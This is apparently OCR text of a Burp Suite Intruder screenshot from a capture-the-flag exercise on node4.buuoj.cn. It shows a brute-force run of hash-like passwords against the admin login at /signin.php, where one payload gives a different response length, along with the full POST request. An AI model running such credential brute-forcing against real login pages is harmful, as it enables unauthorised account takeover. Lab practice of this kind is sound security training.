 3. Intruder attack of node4.buuoj.cn - Temporary attack - Not saved to project file
攻击 保存 列
Results Target Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
0 200 7942
1 5fd498ff560dfc90cce64b832... 200 7942
2 b025f5db9a701623a035628... 200 7942
3 9a19e8d2c5d445d5fb002f13... 200 7942
4 d9c57574d9f5ae291014b60... 200 7942
5 3a4d92a1200aad406ac5037... 200 7942
6 507250b947cc397023a9595... 200 7942
7 c92b51b2f4d93d4e1081670... 200 7942
8 da51ef8a288ffea6e9a006ac3... 200 7942
9 07787964a1e74335c923a46... 200 7942
10 670b14728ad9902aecba32e... 200 8320
11 200 7942
Request Response
Pretty 原始 \n Actions
1 POST /signin.php HTTP/1.1
2 Host: node4.buuoj.cn:25728
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://node4.buuoj.cn:25728
10 Connection: close
11 Referer: http://node4.buuoj.cn:25728/signin.php
12 Upgrade-Insecure-Requests: 1
13
14 un=admin&pw=670b14728ad9902aecba32e22fa4f6bd&rem=0
Search... 没有匹配
2124 of 22447